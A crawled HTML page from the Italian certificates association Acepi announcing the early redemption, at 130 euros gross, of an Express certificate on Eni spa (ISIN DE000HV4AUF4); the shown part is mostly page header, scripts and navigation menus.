

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acepi.it/it/content/rimborso-anticipato-l%E2%80%99express-su-eni-spa-de000hv4auf4
body_size: 12937
content:
<!DOCTYPE html>
<!--[if IEMobile 7]><html class="iem7"  lang="it" dir="ltr"><![endif]-->
<!--[if lte IE 6]><html class="lt-ie9 lt-ie8 lt-ie7"  lang="it" dir="ltr"><![endif]-->
<!--[if (IE 7)&(!IEMobile)]><html class="lt-ie9 lt-ie8"  lang="it" dir="ltr"><![endif]-->
<!--[if IE 8]><html class="lt-ie9"  lang="it" dir="ltr"><![endif]-->
<!--[if (gte IE 9)|(gt IEMobile 7)]><!--><html  lang="it" dir="ltr" prefix="og: http://ogp.me/ns#"><!--<![endif]-->

<head>
  <!-- CookieScript -->
  <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/0d5de6953db2fbb42b6617597b0a0e25.js"></script>
  
  <meta charset="utf-8" />
<meta property="og:url" content="https://acepi.it/it/content/rimborso-anticipato-l%E2%80%99express-su-eni-spa-de000hv4auf4" />
<meta name="description" content="Con riferimento al Certificate Express su Eni spa con ISIN DE000HV4AUF4 e codice di negoziazione UI693K, emesso il 17/08/2015, si comunica che si è verificato l’evento knock in.Pertanto, il certificato rimborsa anticipatamente un importo pari a 130 euro lordi per certificato." />
<meta property="og:description" content="Con riferimento al Certificate Express su Eni spa con ISIN DE000HV4AUF4 e codice di negoziazione UI693K, emesso il 17/08/2015, si comunica che si è verificato l’evento knock in.Pertanto, il certificato rimborsa anticipatamente un importo pari a 130 euro lordi per certificato." />
<link rel="shortcut icon" href="https://acepi.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta property="og:site_name" content="Acepi" />
<meta property="og:title" content="Rimborso anticipato per l’Express su Eni spa (DE000HV4AUF4)" />
<link rel="canonical" href="/it/content/rimborso-anticipato-l%E2%80%99express-su-eni-spa-de000hv4auf4" />
<link rel="shortlink" href="/it/node/89292" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<meta property="og:type" content="article" />
  <title>Rimborso anticipato per l’Express su Eni spa (DE000HV4AUF4) | Acepi</title>

      <meta name="MobileOptimized" content="width">
    <meta name="HandheldFriendly" content="true">
    <meta name="viewport" content="width=device-width">
    <meta http-equiv="cleartype" content="on">

  <style>
@import url("https://acepi.it/modules/system/system.base.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.core.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.theme.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.tabs.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.button.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.resizable.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.dialog.min.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/jquery_update/replace/ui/themes/base/minified/jquery.ui.spinner.min.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/modules/comment/comment.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_api/date.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/date/date_popup/themes/datepicker.1.7.css?szsvcb");
@import url("https://acepi.it/modules/field/theme/field.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/google_cse/google_cse.css?szsvcb");
@import url("https://acepi.it/modules/node/node.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/relation/relation_entity_collector/relation_entity_collector.css?szsvcb");
@import url("https://acepi.it/modules/search/search.css?szsvcb");
@import url("https://acepi.it/modules/user/user.css?szsvcb");
@import url("https://acepi.it/sites/all/modules/views/css/views.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/all/modules/ctools/css/ctools.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/msgutils/css/default.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/panels/css/panels.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/nice_menus/css/nice_menus_default.css?szsvcb");
@import url("https://acepi.it/modules/locale/locale.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/main/src/css/jquery.mmenu.all.css?szsvcb");
@import url("https://acepi.it/sites/all/libraries/mmenu/icomoon/icomoon.css?szsvcb");
@import url("https://acepi.it/sites/default/modules/mmenu/themes/mm-basic/styles/mm-basic.css?szsvcb");
</style>
<style>
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/js/slick/css/slick-theme.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles.css?szsvcb");
@import url("https://acepi.it/sites/default/themes/acepi14/css/styles_new.css?szsvcb");
</style>
<link type="text/css" rel="stylesheet" href="https://fonts.googleapis.com/css?family=Dosis:500,600&amp;subset=latin" media="all" />
  <script src="https://acepi.it/sites/all/modules/jquery_update/replace/jquery/1.10/jquery.min.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-extend-3.4.0.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.10.2"></script>
<script src="https://acepi.it/misc/jquery.once.js?v=1.2"></script>
<script src="https://acepi.it/misc/drupal.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.core.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.widget.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.tabs.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.button.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.mouse.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.draggable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.position.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.resizable.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.dialog.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://acepi.it/sites/all/modules/jquery_update/replace/ui/ui/minified/jquery.ui.spinner.min.js?v=1.10.2"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.bgiframe.js?v=2.1"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/jquery.hoverIntent.js?v=0.5"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/superfish.js?v=1.4.8"></script>
<script src="https://acepi.it/sites/default/modules/nice_menus/js/nice_menus.js?v=1.0"></script>
<script src="https://acepi.it/sites/default/modules/google_cse/google_cse.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/jquery.textresizer.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/msgutils/script/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/files/languages/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/modules/panels/js/panels.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/modules/google_analytics/googleanalytics.js?szsvcb"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-141776971-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://acepi.it/sites/default/modules/mmenu/js/mmenu.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/hammer/hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/jquery.hammer/jquery.hammer.js?szsvcb"></script>
<script src="https://acepi.it/sites/all/libraries/mmenu/main/src/js/jquery.mmenu.min.all.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.vticker.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/slick/slick.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/script.js?szsvcb"></script>
<script src="https://acepi.it/sites/default/themes/acepi14/js/jquery.cycle.all.js?szsvcb"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"it\/","ajaxPageState":{"theme":"acepi14","theme_token":"-CIqo0grjAUUvRJ9ngZCEqxy_2vTelgeuME_duwuLa4","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.tabs.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.spinner.min.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.bgiframe.js":1,"sites\/default\/modules\/nice_menus\/js\/jquery.hoverIntent.js":1,"sites\/default\/modules\/nice_menus\/js\/superfish.js":1,"sites\/default\/modules\/nice_menus\/js\/nice_menus.js":1,"sites\/default\/modules\/google_cse\/google_cse.js":1,"sites\/default\/modules\/msgutils\/script\/jquery.textresizer.js":1,"sites\/default\/modules\/msgutils\/script\/script.js":1,"public:\/\/languages\/it_Vue51gJDFKRKt52oJQ1O7rA_RJK79gDuCqehsBCWCfY.js":1,"sites\/default\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/default\/modules\/mmenu\/js\/mmenu.js":1,"sites\/all\/libraries\/mmenu\/hammer\/hammer.js":1,"sites\/all\/libraries\/mmenu\/jquery.hammer\/jquery.hammer.js":1,"sites\/all\/libraries\/mmenu\/main\/src\/js\/jquery.mmenu.min.all.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.vticker.js":1,"sites\/default\/themes\/acepi14\/js\/slick\/slick.js":1,"sites\/default\/themes\/acepi14\/js\/script.js":1,"sites\/default\/themes\/acepi14\/js\/jquery.cycle.all.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.tabs.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"misc\/ui\/jquery.ui.spinner.css":1,"modules\/comment\/comment.css":1,"sites\/default\/modules\/date\/date_api\/date.css":1,"sites\/default\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"sites\/default\/modules\/google_cse\/google_cse.css":1,"modules\/node\/node.css":1,"sites\/default\/modules\/relation\/relation_entity_collector\/relation_entity_collector.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/default\/modules\/msgutils\/css\/default.css":1,"sites\/default\/modules\/panels\/css\/panels.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus.css":1,"sites\/default\/modules\/nice_menus\/css\/nice_menus_default.css":1,"modules\/locale\/locale.css":1,"sites\/all\/libraries\/mmenu\/main\/src\/css\/jquery.mmenu.all.css":1,"sites\/all\/libraries\/mmenu\/icomoon\/icomoon.css":1,"sites\/default\/modules\/mmenu\/themes\/mm-basic\/styles\/mm-basic.css":1,"sites\/default\/themes\/acepi14\/system.menus.css":1,"sites\/default\/themes\/acepi14\/system.messages.css":1,"sites\/default\/themes\/acepi14\/system.theme.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick.css":1,"sites\/default\/themes\/acepi14\/js\/slick\/css\/slick-theme.css":1,"sites\/default\/themes\/acepi14\/css\/styles.css":1,"sites\/default\/themes\/acepi14\/css\/styles_new.css":1,"https:\/\/fonts.googleapis.com\/css?family=Dosis:500,600\u0026subset=latin":1}},"googleCSE":{"cx":"","language":"","resultsWidth":600,"domain":"www.google.com"},"msgutils":{"internalprefix":"internal:","internalprefixshow":true,"internalpath":"node\/89292","paginatore_attiva":"0","paginatore_page":null,"paginatore_min":1,"paginatore_max":1,"paginatore_selettore":".node .field-name-body .field-item","paginatore_contenuto_originale":"","paginatore_contenuto_pagine":"","pagebreak":"\u003C!-- pagebreak --\u003E","basket":{"delimiter":"-"},"arg1":"89292"},"nice_menus_options":{"delay":"800","speed":"slow"},"mmenu":{"mmenu_left":{"enabled":"1","title":"Left menu","name":"mmenu_left","blocks":[{"module_delta":"system|main-menu","menu_parameters":{"min_depth":"1"},"title":"Menu principale","collapsed":"0","wrap":"0","module":"system","delta":"main-menu"}],"options":{"classes":"mm-basic mm-slide","effects":{"mm-slide":"mm-slide"},"slidingSubmenus":true,"clickOpen":{"open":true,"selector":"#menu-opener-btn"},"counters":{"add":false,"update":true},"dragOpen":{"open":false,"pageNode":"body","threshold":100,"maxStartPos":50},"footer":{"add":false,"content":"","title":"Copyright \u00a92020","update":true},"header":{"add":true,"content":"","title":"Acepi","update":true},"labels":{"collapse":false},"offCanvas":{"enabled":true,"modal":false,"moveBackground":true,"position":"left","zposition":"front"},"searchfield":{"add":false,"addTo":"menu","search":false,"placeholder":"Cerca","noResults":"No results found.","showLinksOnly":true}},"configurations":{"clone":false,"preventTabbing":false,"panelNodetype":"div, ul, ol","transitionDuration":400,"classNames":{"label":"Label","panel":"Panel","selected":"Selected","buttonbars":{"buttonbar":"anchors"},"counters":{"counter":"Counter"},"fixedElements":{"fixedTop":"FixedTop","fixedBottom":"FixedBottom"},"footer":{"panelFooter":"Footer"},"header":{"panelHeader":"Header","panelNext":"Next","panelPrev":"Prev"},"labels":{"collapsed":"Collapsed"},"toggles":{"toggle":"Toggle","check":"Check"}},"dragOpen":{"width":{"perc":0.8,"min":140,"max":440},"height":{"perc":0.8,"min":140,"max":880}},"offCanvas":{"menuInjectMethod":"prepend","menuWrapperSelector":"body","pageNodetype":"div","pageSelector":"body \u003E div"}},"custom":[],"position":"left"}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/it\/content\/rimborso-anticipato-l%E2%80%99express-su-eni-spa-de000hv4auf4":true}});</script>
      <!--[if lt IE 9]>
    <script src="/sites/default/themes/zen/js/html5-respond.js"></script>
    <![endif]-->
  
  <!-- Google tag (gtag.js) - Google Analytics START -->
  	<script async src=https://www.googletagmanager.com/gtag/js?id=UA-224479341-1></script>
  	<script>
  	  window.dataLayer = window.dataLayer || [];
  	  function gtag(){dataLayer.push(arguments);}
  	  gtag('js', new Date());
  	  gtag('config', 'UA-224479341-1');
  	</script>
  <!-- Google tag (gtag.js) - Google Analytics  END  -->

  <!-- Matomo -->
	<script>
	  var _paq = window._paq = window._paq || [];
	  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
	  _paq.push(['trackPageView']);
	  _paq.push(['enableLinkTracking']);
	  (function() {
		var u="https://analytics.message-asp.com/";
		_paq.push(['setTrackerUrl', u+'matomo.php']);
		_paq.push(['setSiteId', '18']);
		var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
		g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
	  })();
	</script>
  <!-- End Matomo Code -->

</head>

<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-89292 node-type-notizia i18n-it section-content" >
      <p id="skip-link">
      <a href="#main-menu" class="element-invisible element-focusable">Jump to navigation</a>
    </p>
      
<div id="testata-esterna">
	<div id="testata-contenuto" class="contenitore">
					<a href="/it" title="Home" rel="home" class="header__logo" id="logo"><img src="https://acepi.it/sites/default/themes/acepi14/logo.png" alt="Home" class="header__logo-image" /></a>
				  <div class="region region-testata">
    <div id="block-block-32" class="block block-block first odd">

      
  <button id="menu-opener-btn" class="hamburger hamburger--squeeze" type="button">
  <span class="hamburger-box">
    <span class="hamburger-inner"></span>
  </span>
</button>
</div>
<div id="block-nice-menus-1" class="block block-nice-menus even">

      
  <ul class="nice-menu nice-menu-down nice-menu-main-menu" id="nice-menu-1"><li class="menu__item menu-680 menuparent  menu-path-node-87 first odd "><a href="/it/content/chi-siamo" class="menu__link">Chi  siamo</a><ul><li class="menu__item menu-684 menuparent  menu-path-node-91 first odd "><a href="/it/content/associati" class="menu__link">Associati</a><ul><li class="menu__item menu-840 menu-path-node-951 first odd "><a href="/it/content/banco-bpm" class="menu__link">Banco BPM</a></li>
<li class="menu__item menu-2338 menu-path-node-339145  even "><a href="/it/content/barclays" class="menu__link">Barclays</a></li>
<li class="menu__item menu-696 menu-path-node-103  odd "><a href="/it/content/bnp-paribas" title="" class="menu__link">BNP Paribas</a></li>
<li class="menu__item menu-2342 menu-path-node-340545  even "><a href="/it/content/borsa-italiana" title="" class="menu__link">Borsa Italiana</a></li>
<li class="menu__item menu-2205 menu-path-node-226609  odd "><a href="/it/content/bper" class="menu__link">BPER</a></li>
<li class="menu__item menu-702 menu-path-node-109  even "><a href="/it/content/fideuram" title="" class="menu__link">Fideuram</a></li>
<li class="menu__item menu-2203 menu-path-node-225637  odd "><a href="/it/content/intermonte" title="" class="menu__link">Intermonte</a></li>
<li class="menu__item menu-694 menu-path-node-101  even "><a href="/it/content/intesa-sanpaolo-spa" title="" class="menu__link">Intesa Sanpaolo</a></li>
<li class="menu__item menu-2201 menu-path-node-225055  odd "><a href="/it/content/leonteq" class="menu__link">Leonteq Securities</a></li>
<li class="menu__item menu-1288 menu-path-node-61004  even "><a href="/it/content/mediobanca" class="menu__link">Mediobanca</a></li>
<li class="menu__item menu-2374 menu-path-node-537306  odd "><a href="/it/content/natixis" class="menu__link">Natixis</a></li>
<li class="menu__item menu-699 menu-path-node-106  even "><a href="/it/content/societe-generale-sa" class="menu__link">Société Générale</a></li>
<li class="menu__item menu-700 menu-path-node-107  odd "><a href="/it/content/unicredit" class="menu__link">UniCredit</a></li>
<li class="menu__item menu-1291 menu-path-node-61198  even "><a href="/it/content/vontobel" class="menu__link">Vontobel</a></li>
<li class="menu__item menu-703 menu-path-node-110  odd "><a href="/it/content/aibe-associazione-fra-le-banche-estere-italia" class="menu__link">AIBE - Associazione fra le Banche Estere in Italia</a></li>
<li class="menu__item menu-704 menu-path-node-111  even "><a href="/it/content/aipb-associazione-italiana-private-banking" class="menu__link">AIPB - Associazione Italiana Private Banking</a></li>
<li class="menu__item menu-2390 menu-path-node-539622  odd last"><a href="/it/content/amf-italia-associazione-intermediari-mercati-finanziari" class="menu__link">AMF ITALIA - Associazione Intermediari Mercati Finanziari</a></li>
</ul></li>
<li class="menu__item menu-685 menu-path-node-92  even "><a href="/it/content/consiglio-di-amministrazione" class="menu__link">CdA</a></li>
<li class="menu__item menu-2321 menu-path-node-316875  odd "><a href="/it/content/comitato-esecutivo" title="" class="menu__link">Comitato Esecutivo</a></li>
<li class="menu__item menu-1698 menu-path-node-113259  even "><a href="/it/content/segretario-generale" title="" class="menu__link">Segretario Generale</a></li>
<li class="menu__item menu-1046 menu-path-node-10249  odd "><a href="/it/content/team" class="menu__link">Team</a></li>
<li class="menu__item menu-1700 menu-path-newsletteracepiit  even "><a href="http://newsletter.acepi.it" title="" class="menu__link">Newsletter</a></li>
<li class="menu__item menu-687 menu-path-node-94  odd "><a href="/it/content/commissioni-tecniche" class="menu__link">Commissioni tecniche</a></li>
<li class="menu__item menu-2225 menu-path-node-284228  even "><a href="/it/content/presidenti-e-vicepresidenti-delle-commissioni" class="menu__link">Presidenti delle Commissioni</a></li>
<li class="menu__item menu-713 menu-path-node-120  odd "><a href="/it/content/internazionalizzazione" class="menu__link">Internazionalizzazione</a></li>
<li class="menu__item menu-686 menu-path-node-93  even "><a href="/it/content/decalogo" class="menu__link">Decalogo</a></li>
<li class="menu__item menu-1114 menu-path-node-10248  odd "><a href="/it/content/statuto" class="menu__link">Statuto</a></li>
<li class="menu__item menu-690 menu-path-node-97  even "><a href="/it/content/informazioni-legali" class="menu__link">Informazioni legali</a></li>
<li class="menu__item menu-800 menu-path-node-803  odd "><a href="/it/content/politica-acepi-sui-cookie" class="menu__link">Cookie</a></li>
<li class="menu__item menu-691 menu-path-node-98  even "><a href="/it/content/privacy" class="menu__link">Privacy</a></li>
<li class="menu__item menu-693 menu-path-node-100  odd "><a href="/it/content/credits" class="menu__link">Credits</a></li>
<li class="menu__item menu-692 menu-path-node-99  even last"><a href="/it/content/contatti" class="menu__link">Contatti</a></li>
</ul></li>
<li class="menu__item menu-681 menuparent  menu-path-node-88  even "><a href="/it/content/attivit%C3%A0" class="menu__link">Attività</a><ul><li class="menu__item menu-705 menu-path-node-112 first odd "><a href="/it/content/ricerca" class="menu__link">Ricerca</a></li>
<li class="menu__item menu-707 menuparent  menu-path-node-114  even "><a href="/it/content/education" class="menu__link">Education</a><ul><li class="menu__item menu-716 menu-path-node-123 first odd "><a href="/it/content/cosa-sono-i-certificati" class="menu__link">Cosa sono i certificati</a></li>
<li class="menu__item menu-717 menu-path-node-124  even "><a href="/it/content/i-vantaggi-dei-certificati" class="menu__link">I vantaggi dei certificati</a></li>
<li class="menu__item menu-718 menu-path-node-125  odd "><a href="/it/content/come-usare-i-certificati" class="menu__link">Come usare i certificati</a></li>
<li class="menu__item menu-719 menuparent  menu-path-node-126  even "><a href="/it/content/le-tipologie-di-certificati" class="menu__link">Le tipologie di certificati</a><ul><li class="menu__item menu-791 menuparent  menu-path-node-282 first odd "><a href="/it/content/capitale-protetto" class="menu__link">* Capitale protetto</a><ul><li class="menu__item menu-1344 menu-path-node-75594 first odd "><a href="/it/content/equity-protection" title="Equity Protection" class="menu__link">Equity Protection</a></li>
<li class="menu__item menu-790 menu-path-node-271  even "><a href="/it/content/digitali" class="menu__link">Digitali</a></li>
<li class="menu__item menu-775 menu-path-node-167  odd "><a href="/it/content/express-protection" class="menu__link">Express Protection</a></li>
<li class="menu__item menu-756 menu-path-node-166  even "><a href="/it/content/butterfly" class="menu__link">Butterfly</a></li>
<li class="menu__item menu-757 menu-path-node-168  odd last"><a href="/it/content/double-win" class="menu__link">Double Win</a></li>
</ul></li>
<li class="menu__item menu-728 menuparent  menu-path-node-135  even "><a href="/it/content/capitale-condizionatamente-protetto" class="menu__link">* Capitale cond. protetto</a><ul><li class="menu__item menu-772 menu-path-node-164 first odd "><a href="/it/content/airbag" class="menu__link">Airbag</a></li>
<li class="menu__item menu-760 menu-path-node-165  even "><a href="/it/content/bonus" class="menu__link">Bonus</a></li>
<li class="menu__item menu-761 menu-path-node-169  odd "><a href="/it/content/cash-collect" class="menu__link">Cash Collect</a></li>
<li class="menu__item menu-762 menu-path-node-171  even "><a href="/it/content/express" class="menu__link">Express</a></li>
<li class="menu__item menu-764 menu-path-node-172  odd "><a href="/it/content/outperformance-condizionatamente-protetti" class="menu__link">Outperformance Cond. Protetti</a></li>
<li class="menu__item menu-763 menu-path-node-173  even last"><a href="/it/content/twin-win" class="menu__link">TwinWin</a></li>
</ul></li>
<li class="menu__item menu-729 menuparent  menu-path-node-136  odd "><a href="/it/content/capitale-non-protetto" class="menu__link">* Capitale non protetto</a><ul><li class="menu__item menu-777 menu-path-node-174 first odd "><a href="/it/content/benchmark" title="" class="menu__link">Benchmark/Tracker</a></li>
<li class="menu__item menu-778 menu-path-node-175  even "><a href="/it/content/discount" class="menu__link">Discount</a></li>
<li class="menu__item menu-779 menu-path-node-176  odd last"><a href="/it/content/outperformance" class="menu__link">Outperformance</a></li>
</ul></li>
<li class="menu__item menu-776 menuparent  menu-path-node-137  even last"><a href="/it/content/leva" class="menu__link">* A leva</a><ul><li class="menu__item menu-789 menu-path-node-186 first odd "><a href="/it/content/leva-fissa" class="menu__link">Leva Fissa</a></li>
<li class="menu__item menu-788 menu-path-node-185  even last"><a href="/it/content/leva-dinamica" class="menu__link">Leva Dinamica</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu-720 menu-path-node-127  odd "><a href="/it/content/le-variabili-gioco" class="menu__link">Le variabili in gioco</a></li>
<li class="menu__item menu-722 menu-path-node-129  even "><a href="/it/content/faq" class="menu__link">FAQ</a></li>
<li class="menu__item menu-724 menu-path-node-131  odd last"><a href="/it/content/bibliografia" class="menu__link">Bibliografia</a></li>
</ul></li>
<li class="menu__item menu-1216 menuparent  menu-path-node-48822  odd "><a href="/it/content/formazione-online-gratuita" title="Corsi di formazione ACEPI accreditati EFPA e CFA" class="menu__link">Formazione gratuita</a><ul><li class="menu__item menu-2215 menu-path-node-241762 first odd "><a href="/it/content/calendario-corsi-efpacfa-2026" class="menu__link">Calendario Corsi EFPA/CFA 2026</a></li>
<li class="menu__item menu-798 menu-path-node-735  even "><a href="/it/content/modulo-di-registrazione-ai-corsi-efpacfa" class="menu__link">*ISCRIZIONE ai CORSI GRATUITI EFPA/CFA</a></li>
